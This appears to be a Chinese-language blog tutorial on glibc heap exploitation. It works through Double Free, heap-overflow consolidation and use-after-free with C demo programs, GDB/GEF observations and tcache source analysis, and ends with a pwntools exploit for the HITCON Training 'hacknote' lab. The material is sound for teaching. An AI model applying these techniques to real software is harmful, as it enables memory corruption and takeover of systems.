前言
我们要首先熟悉几种常见的堆漏洞类型,分别是Double Free,堆溢出以及UAF漏洞。一般是借助这些漏洞实现对free chunk的内容进行改写,进而实现漏洞利用
Double Free漏洞
顾名思义,这种漏洞的原因是由于错误导致2次对同一个chunk连续释放了两次导致。我们可以通过一个动态调试一个例子,看看对于double free到底是如何影响堆的
#include <stdio.h>
#include <string.h>
#include <stdlib.h>

int main(void)
{
    puts("The goal of this is to show how we can edit a freed chunk using a Double Free bug.");
    puts("Editing freed chunks will allow us to overwrite heap metadata, which is crucial to a lot of heap attacks.");
    puts("However a bug to edit the heap metadata is often just one piece of the exploitation process.\n");

    printf("So we start off by allocating three chunks of memory. Let's also write some data to them.\n\n");

    char *ptr0, *ptr1, *ptr2;

    ptr0 = malloc(0x30);
    ptr1 = malloc(0x30);
    ptr2 = malloc(0x30);

    char *data0 = "00000000";
    char *data1 = "11111111";
    char *data2 = "22222222";

    memcpy(ptr0, data0, 0x8);
    memcpy(ptr1, data1, 0x8);
    memcpy(ptr2, data2, 0x8);

    printf("Chunk0: @ %p\t contains: %s\n", ptr0, ptr0);
    printf("Chunk1: @ %p\t contains: %s\n", ptr1, ptr1);
    printf("Chunk2: @ %p\t contains: %s\n\n", ptr2, ptr2);

    printf("Now is where the bug comes in. We will free the same pointer twice (the first chunk pointed to by ptr0).\n");
    printf("In between the two frees, we will free a different pointer. This is because in several different versions of malloc, there is a double free check \n(however in libc-2.27 it will hit the tcache and this will be fine).\n");
    printf("It will check if the pointer being free is the same as the last chunk freed, and if it is the program will cease execution.\n");
    printf("To bypass this, we can just free something in between the two frees to the same pointer.\n\n");

    free(ptr0); //-----------------------> b1
    free(ptr1);
    free(ptr0); //-----------------------> b2

    printf("Next up we will allocate three new chunks of the same size that we freed, and write some data to them. This will give us the three chunks we freed.\n\n");

    char *ptr3, *ptr4, *ptr5;

    ptr3 = malloc(0x30); //--------------> b3
    ptr4 = malloc(0x30);
    ptr5 = malloc(0x30);

    memcpy(ptr3, data0, 0x8);
    memcpy(ptr4, data1, 0x8);
    memcpy(ptr5, data2, 0x8);

    printf("Chunk3: @ %p\t contains: %s\n", ptr3, ptr3);  //-------------> b4
    printf("Chunk4: @ %p\t contains: %s\n", ptr4, ptr4);
    printf("Chunk5: @ %p\t contains: %s\n\n", ptr5, ptr5);

    printf("So you can see that we allocated the same pointer twice, as a result of freeing the same pointer twice (since malloc will reuse freed chunks of similar sizes for performance boosts).\n");
    printf("Now we can free one of the pointers to either Chunk 3 or 5 (ptr3 or ptr5), and clear out the pointer. We will still have a pointer remaining to the same memory chunk, which will now be freed.\n");
    printf("As a result we can use the double free to edit a freed chunk. Let's see it in action by freeing Chunk3 and setting the pointer equal to 0x0 (which is what's supposed to happen to prevent UAFs).\n\n");


    free(ptr3);
    ptr3 = 0x0;

    printf("Chunk3: @ %p\n", ptr3);
    printf("Chunk5: @ %p\n\n", ptr5);

    printf("So you can see that we have freed ptr3 (Chunk 3) and discarded it's pointer. However we still have a pointer to it. Using that we can edit the freed chunk.\n\n");

    char *data3 = "15935728";
    memcpy(ptr5, data3, 0x8);

    printf("Chunk5: @ %p\t contains: %s\n\n", ptr5, ptr5);

    printf("Just like that, we were able to use a double free to edit a free chunk!\n");

}

我们编译好这个源代码,然后使用GEF GDB进行调试,笔者倾向于配合IDA看反编译代码。我们在b1处打断点,在GDB中观察heap的情况:
可以看到我们已经分配了3个chunk去存储了3个字符串。
而此时各种bin和tcache上面还是什么都没有,因为我们并没有释放任何chunk。

为了避免double free的检测,需要在连续free之间添加一个free(ptr1),这样就可以绕过double free的检测,我们在b2进行断点在观察heap的情况
我们可以发现tcache的0x40大小的链表已经存储了两个free chunk。
再通过在b3处下断点,观察double free给heap造成的影响:后来发现直接被检测出了double free
发现应该是glibc的版本太高了,已经无法这么简单地绕过double free了,根据源代码中的提示,glibc版本为2.27,参考关于Linux下更换不同glibc版本的解决方法,使用glibc-all-in-one和patchelf对编译好的二进制文件直接替换其ld和libc的链接库地址,指向2.27版本的再次进行调试.
在b2处的堆内存情况为

在b3处的堆内存情况为
经过两次释放我们我可以看到addr=0x555555758670这个chunk被放到了tcache 0x40 大小的链表上两次
在b4处下断点,观察新的3个malloc返回地址是什么,以及现在的heap状态
这个地方实际上GEF貌似是有点问题的,tcache里面实际上已经没有chunk了,count为0,但是还是显示有一个,这应该是是一个bug。
标准输出的结果
我们可以看出来,ptr3和ptr5实际上是返回的同一块地址。
因此当后面我们继续释放ptr3,并且把ptr3的值指向0x0,我们还是可以操作这个已经被释放的块的
根据标准输出的结果
我们先不用管能够修改已经被释放的空闲块中的内容到底有什么用,我们只考虑现在我们的Double free是可以实现这个目标的,当我把剩下的heapoveflow和UAF介绍完了再去解释修改空闲块到底有什么意义。
所以double free到能修改free chunk最简单抽象是首先两次free同一块地址,然后再连续两次malloc相同大小,然后再free其中一个,那么剩下那个指针指向的就是空闲块的chunk,而且还是可以被修改的。总结就是2次free,2次malloc,一次free,最终得到可用的空闲块指针。
堆溢出漏洞
下面我们将通过一个堆溢出实例,观察堆溢出是如何触发了空闲块的融合,并且得到空闲块的控制权的。
#include <stdio.h>
#include <string.h>
#include <stdlib.h>

int main(void)
{
    puts("The goal of this is to show how we can edit a freed chunk using a heap overflow bug to cause consolidation.");
    puts("Editing freed chunks will allow us to overwrite heap metadata, which is crucial to a lot of attacks.");
    puts("However a bug to edit the heap metadata is often just one piece of the exploitation process.\n");

    printf("We will start off by allocating four separate chunks of memory. The first three will be used for the heap consolidation.\n");
    printf("The last one will be used to essentially separate this from the heap wilderness, and we won't do anything with it.\n\n");

    unsigned long *ptr0, *ptr1, *ptr2, *ptr3, *ptr4, *ptr5;

    ptr0 = malloc(0x500);
    ptr1 = malloc(0x70);
    ptr2 = malloc(0x500);
    ptr3 = malloc(0x30);

    printf("Chunk 0: %p\t Size: 0x500\n", ptr0);
    printf("Chunk 1: %p\t Size: 0x70\n", ptr1);
    printf("Chunk 2: %p\t Size: 0x500\n", ptr2);
    printf("Chunk 3: %p\t Size: 0x30\n\n", ptr3);

    printf("Now the reason why the first and second chunks are 0x500 in sizes, is because they will be the ones we are freeing. In the most recent libc versions (2.26 & 2.27), there is a tcache mechanism.\n");
    printf("If these chunks were much smaller, they would be stored in the tcaching mechanism and this wouldn't work. So I made them large so they wouldn't end up in the tcache.\n\n");

    printf("Start off by freeing ptr0, and clearing the pointer (which is often done when heap chunks get freed to avoid a use after free).\n\n");

    free(ptr0);  //---------->b1
    ptr0 = 0;    //---------->b2

    printf("Chunk 0: %p\n\n", ptr0);

    printf("Now is where the heap overflow bug comes into play. We will overflow the heap metadata of ptr2. We can see that the size of ptr2 is 0x511.\n\n");

    printf("Size of Chunk 2 @ %p\t Metadata Size: 0x%lx\n\n", ptr2, ptr2[-1]);

    printf("0x500 bytes for the data, 0x10 bytes for the metadata, and 0x1 byte to designate that the previous chunk is in use. Our overflow will overwrite this, and the previous size value.\n");
    printf("We will overwrite the size to be 0x510, essentially clearing the previous in use bit. This way when we free this chunk, it will think that the previous chunk has been freed (which it hasn't).\n");
    printf("So following that, we will place a fake previous size which is the previous QWORD behind the size. We will put it as 0x590, so it thinks that the previous chunk goes all the way back to where Chunk 0 is.\n");
    printf("Then when we free Chunk 2, it will consolidate the heap past chunk 1 and up to chunk 0. Then we can start allocating memory from where Chunk 0, and get an overlapping pointer to where Chunk 1 is, since it thinks it has been freed.\n");
    printf("Let's do the overwrite.\n\n");

    ptr1[14] = 0x590;
    ptr1[15] = 0x510;

    printf("Chunk 2 @ %p\nPrevious Size: 0x%lx\nSize: 0x%lx\n\n", ptr2, ptr2[-2], ptr2[-1]);

    printf("Now we free chunk 2 to cause consolidation.\n\n");

    free(ptr2); //------------------>b3
    ptr2 = 0;   //------------------>b4

    printf("Now we can allocate a 0x500 chunk and an 0x70 chunk, and we wil get a pointer to where chunk 1 was.\n\n");
    ptr4 = malloc(0x500);
    ptr5 = malloc(0x70);

    printf("Chunk 4: %p\t Size: 0x500\n", ptr4);
    printf("Chunk 5: %p\t Size: 0x30\n\n", ptr5);

    printf("With that we can just free Chunk 1 (which is the same as Chunk 5), and we will be able to edit a freed heap chunk.\n\n");

    free(ptr1);  //------------------->b5
    ptr1 = 0;   //------------------->b6

    char *data = "15935728\x00";
    memcpy(ptr5, data, 0x9);

    printf("Chunk 5 @ %p\t Contains: %s\n\n", ptr5, (char *)ptr5);

    printf("Just like that we use a heap overflow to cause a heap consolidation past an allocated chunk, get overlapping pointers, and edit a free chunk!\n");
}
我们先看看b1-b6几处的堆的情况。
在b1处下断点,目的是观察在free之前各个chunk的地址

在b2处下断点,我们得到heap bin的情况如下图
可以看出ptr0指向的chunk是被回收到了unsorted中,因为这个chunk已经超过tcache所能容纳的0x400的大小了,是直接由unsorted bin回收。
同时我们可以看下ptr2指向的chunk的metadata部分
如图所示,ptr2指向的chunk显示当前大小为0x510,而前一个紧邻的chunk的标志位为在使用
在b3处下断点,再看ptr2指向的chunk的大小
Chunk(addr=0x555555758c00, size=0x510, flags=)
    [0x0000555555758c00     00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00    ................]
可以看出prev_inuse标志位已经被置空,而且标志前一个chunk的大小的数据为
gef➤  x/g 0x555555758c00-8-8
0x555555758bf0:    0x590
因此ptr1[14] = 0x590;ptr1[15] = 0x510;已经成功溢出,并且覆盖了ptr2块的元数据,修改了prev_chunk_size和current_chunk_size以及prev_inuse标志位。这就会导致当free ptr2的chunk的时候,根据glibc的源代码,free的时候会进行向前和向后的合并,如果前面那个chunk或者后面紧邻的chunk都是未使用的话,则会把他们融合为一个大的chunk放到unsorted bin上。

在b4处下断点,看下是否如我们所愿,有一个ptr2 大小的chunk和一个0x590相加之后的chunk被放到了unsorted bin上了。
如我们所愿,一个0x510 + 0x590 = 0xaa0大小的chunk被放置到了unsorted bin上了,所以实际上ptr1虽然没有被释放,已经被回收到了unsorted bin中了
在b5处下断点,观察新分配的ptr4,和ptr5的来源是哪里
由图我们可知unsorted bin会被分割成合适大小的chunk分别返回给0x500和0x70的两个chunk。
ptr5指向的实际上与ptr1指向的是同一个地址,就是由于溢出导致错误的将ptr1收回到了unsorted bin中了。

在b6处下断点,观察ptr1回收到了什么地方
由于ptr1是0x80大小的chunk,因此还是在tcache的0x20~0x410的大小范围内的。
最后的打印输出也显示ptr5与ptr1是指向的相同的地方的,而此时ptr1已经是被会回收到了tcache中了
Chunk 1: 0x555555758b80     Size: 0x70

Chunk 5 @ 0x555555758b80     Contains: 15935728
这种攻击的方法主要是通过溢出,导致紧邻的chunk的头部被修改,包括标志位,以及前一个chunk的大小的修改,使得紧邻的chunk被free的时候能够造成错误的把一个chunk 回收,这样在后续的malloc中就可以直接修改这个错误回收的chunk的数据。这是一种比较常用的攻击手法,笔者在路由器的漏洞挖掘中曾经实用过这种攻击方法,并且成功拿到了root shell。
UAF漏洞
UAF就是在释放之后仍然实用chunk,这个天然就是可以修改已经free的chunk。
实例采用一个经典的UAF练习hitcon training
利用代码
#!/usr/bin/env python
# coding=utf-8
from pwn import *
context.log_level = "debug"

p = process('./hacknote')
elf = ELF('./hacknote')

magic = 0x08048986

def create(size,content):
    p.recvuntil(":")
    p.sendline(str(1))
    p.recvuntil(":")
    p.sendline(str(size))
    p.recvuntil(":")
    p.send(content)

def delete(idx):
    p.recvuntil(":")
    p.send(str(2))
    p.recvuntil(":")
    p.sendline(str(idx))

def print_note(idx):
    p.recvuntil(":")
    p.sendline(str(3))
    p.recvuntil(":")
    p.sendline(str(idx))


create(16,'aa')
create(16,'bb')
delete(0)
delete(1)
create(8,p32(magic))
print_note(0)
p.interactive()
第一次调用malloc,生成一个struct note的结构,申请的是0x8大小的内存,实际上的chunk是0x8 + 0x8 = 0x10大小的chunk,malloc的返回地址是0x0804b1a0。
输入size为16,第二次调用malloc,为content生成内存空间,chunk大小为0x10 +0x8=0x18,返回地址为 0x0804b1b0。
不知为何heap chunks在这个地方是什么都不显示。只能依靠原始的方法在malloc处打断点,得到返回的地址。
第二次add node,第二次创建struct note, 堆地址为0x0804b1d0, content地址为0x0804b1e0
第一次delte 第一个node,tcache的结果
这个感觉不太对,所以感觉在32位的时候貌似GEF的heap指令显示的结果都有点问题,自己尝试确定tcache真实的状态。
根据我的理解,tcache与fastbin类似,都是一个数组指针在维护,那么tcache的数组中必有一个指针是指向刚刚释放的note的,他的有效载荷的地址是0x0804b1a0,我们先通过search-pattern去搜索一下这个地址,看看能不能在libc的空间中找到记载这个地址的内存,如果有那么大概率就是tcache数组的地址,
后来并没有发现在libc的内存空间中有这个,只是在hacknote和heap中有这个,通过源码我们知道,必定有一个静态变量存储着tcache
再次对比源码我发现起始fastbin数组和tcache数组还是有着很大的区别的
fastbin数组的元素是chunk header的指针,也就是说这个数组中确实保存着指向堆区地址的指针,而tcache_entry *entries[TCACHE_MAX_BINS];这个数组的元素是指向tcache_entry的,而这个东西并不是malloc_chunk数据结构,它是在什么地方生成的,还不确定。
经过分析源码发现
static __always_inline void
tcache_put (mchunkptr chunk, size_t tc_idx)
{
  tcache_entry *e = (tcache_entry *) chunk2mem (chunk);

  /* Mark this chunk as "in the tcache" so the test in _int_free will
     detect a double free.  */
  e->key = tcache;

  e->next = PROTECT_PTR (&e->next, tcache->entries[tc_idx]);
  tcache->entries[tc_idx] = e;
  ++(tcache->counts[tc_idx]);
}
实际上就是将tcache_entry 实际上就是指向的chunk中有效负载的地址的。
向tcache中添加一个chunk的流程,当释放一个chunk的时候,首先得到他的有效负载的地址,将他赋值给一个tcache_entry指针e
e->key = tcache实际上就是chunk中的bk指针指向了tcache
typedef struct tcache_entry
{
  struct tcache_entry *next;
  /* This field exists to detect double frees.  */
  struct tcache_perthread_struct *key;
} tcache_entry;
而e->next = PROTECT_PTR (&e->next, tcache->entries[tc_idx]);的意义是让chunk的fd指针指向了某个地址,至于这个地址是什么我觉着应该是之前已经在这个tcache链表上的一个chunk的地址。这个需要我们分析PROTECT_PTR (&e->next, tcache->entries[tc_idx]);到底干了什么,因为要插入到tcache,所以肯定有tcache中将数组中的元素指向了这个e,而这个e的值就是chunk中有效负载的地址,所以我们之前分析的不错,应该在libc中有一个地址指向0x0804b1a0。但是实际上并没有,所以还是有个地方出错了。
后来经过分析发现,tcache这个只不过是一个指针,它指向的内容并不一定是在全局变量区的,而有可能是堆上分配的,经过跟踪源码发现tcache的生成过程是
tcache = (tcache_perthread_struct *) victim;

victim = _int_malloc (ar_ptr, bytes);

_int_malloc{ p = sysmalloc (nb, av); return p;}
所以可以判断出来与fastbin数组不同的是,tcache是在堆上存储的数据结构,而各种bin则是在libc库的数据区存储的数据结构。所以我们通过search-pattern搜索到的就是tcache的位置,0x804b090这个应该就是0x10 chunk 所对应的元素地址。
如果我们理解正确的话,那么与0x804b090紧邻的地方存储的应该就是指向0x18chunk的有效负载的地址,就是我们content的地址 0x0804b1b0,验证试试。

我们发现果然是正确的,所以tcache的大致工作原理我用下面的这张图总结
注意tcache数组中的元素总是指向最新添加到tcache中的chunk的。当我们再次delete note的时候,可以继续观察0x804b090的指向,如果我们理解正确的话,这个地方应该是指向第二个note的地址0x0804b1d0, 0x804b094中存储的应该是第二个content地址0x0804b1e0。
而0x0804b1d0这个地址应该存储的是第一个note的地址,这样才能连接起来
当理解了整个heap的变化过程,我们很快就可以理解这个UAF exp的原理。
- 首先创建两个note然后在删除两个note得到四个在tcache上的chunk,其中有两个chunk在0x10,另外连个在0x18
- 再创一个note,并且让content大小为8,这样就把两个chunk 0x10大小的给重新利用上了,这个新创建的note的content实际上就是第一个note
- 通过给这个content赋值,就可以修改第一个note的
void (*printnote)();函数指针
参考
1.https://www.jianshu.com/p/f894c2961ca6
2.https://github.com/scwuaptx/HITCON-Training/blob/master/LAB/lab10/hacknote.c
3.http://p4nda.top/2018/03/20/tcache/
4.https://sploitfun.wordpress.com/2015/02/10/understanding-glibc-malloc/comment-page-1/
5.https://guyinatuxedo.github.io/27-edit_free_chunk/heap_consolidation_explanation/index.html













发表评论
您还未登录,请先登录。
登录